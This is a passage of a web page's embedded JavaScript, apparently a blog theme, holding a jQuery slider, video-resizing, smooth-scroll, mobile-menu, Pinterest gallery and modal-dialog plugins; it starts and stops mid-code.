0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
